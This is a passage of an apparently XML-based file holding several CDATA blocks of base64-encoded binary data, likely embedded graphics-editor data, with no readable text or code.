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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	KYE7JfCOlcDGDHP7lMDG5sCdDrjTAXc64E4H3OmAH71a9vV90QLXGclm64GgHB1U76v+8Xm7O/z5
PnjJ0nunIq0xos9ARWKxgDT6+yIUNJazx5Pu0+p9r40dWkOHCCvd+uBO+1crTq9PoPrdkYTwvH01
Hvfag4OVY9xEAbvxsus2P427d3EcNx9I88O4exen8Tp7ZdOZ2vDsbFxNVu+M7d39L2mE27fvVdz4
vLmsOlf99uibXy6Hg2rQfG5mK96+2LTuIA+Hg/GkfY1B+oq3Psg+ym8YKNoZ9oejr34+X6mthsLE
h35zw7EtfesjbBysMb4anbU71XGnvc6oapV2/P4jxoK74eXVit1zK8x+U/jsvo7hf00J8s/GtPjn
XVg8sjWGsuHGG7XOtKxpvrkjUeTVsDeYHK2j+9+MrbI6tmfikT2Ytk86WpOPbTpbvpa5ZOd3GH3W
J+imuFM2hSc01iXeNd857+5i4zQfSNJ8IMkdDKTx+f1uhXEoHEi60QNZMXfhQNSdHTT3zF2/tjCw
6Sdne9SbnF9Uk+ZTtE0naL83edXurTLh7I7QZjOwKafv+pbktdnKHc3nt9XobYWU3D6RaN2tdo+n
5Ob6sQs8+kTGqwf3xHS1RijIZscdfV73Tw6Hw/7BqKr+2dg5s7nxVWoXX3Wv46tUq/Hd71G727tq
vg2l+HbYQDdbMe32+u3mrt5t0uEaT9G23BNqvua6zddc9y5F5OHo8nzYH75tLGJsjtpyD7nbjqdt
PE+7d3cfm99h2vG0W9AK7038631hZaeNHW1bs+PXuxq0BVt+W8N372uOgDVW2Kbv/uYy5pbs/vuf
66BxnPH25TpovBo/Ua6Djd1t23IybXPWhteNPS2H5+3BoOofV/2qs44eN1vx9k36jZ0w1x3kbMVb
H+SKCLCA2a935eKu7lp8huLF5scjnTZeZdsiKjUf0bYcR09748t+u1NdVIPJt+3L7TuTLtqAqrGH
eRt0pTiS/4tmPqrax6ajpk/NRVopvsnba9PZeGOz3dawvvUybG4B6zvEa7XfNmAfm8j21piODd8q
ze9yb2OClMamh63hA41HdAN8YFN239la8V5nvX5/nXi2/h1Ma783qNqNY7BBzet8O2weRxtUuH0X
ev/n9ocVwk9tG07ao7X2IZffXKPmZNhc4h1u8gFwNhpeNN9HVPjWBzOqSJ1qOqR2t9ub9N4330i+
wu0vuMabqNs8YxaXvQOfx6D5HHU6VxdXq8NXwlkKqtz+vbbGclIwRmn+OxpE02HWa92+ptx4RZ7i
S4rNvR5c+o40k/agd7HGYruhOyrbnf5uv9iFzWyYnte5d2EzzUe0LSaRXdjMIsH4bkzBa6ywTd/9
u7CZrQubaZ5LcvviZm79ociN3W/bcjbtAmd2gTN3P8jGesV2BM58jgLG5gfOdO5d4EzzEW3LcbQL
nNk4bWlFtMw9DpxZY3ttOhu/d4EzzUe0LaxvqwNn1piODd8q9zpwpnPvAmeaj2hb+MAndhFtT/jP
GlO5Lg+5o6nc4mSFawSk7SZje/OVbM9c3Fw/7rYP9yZl5JMXJ08pHc3JelaJexbE2tzItCXJku5l
lvJbTJx0Vyz2Gul5dvytEX/LP2f+1njwO/624287/rZV/O2bEQB24tuOvW06e6twoe642467rc/d
dsLbjrvtuNuOu9037ha6jU7Wc47fMybXePCfxIO7VV7C3SZaYxOZz3kTNR78bhPtNlF4nT2OssaB
gDzs12vEAgY1bl0s+7we4HrV+6Xqv+q3P5ysdx/znvHBUXUxXJVIYrty0vQG3eqsN1j5JGoYC3ZZ
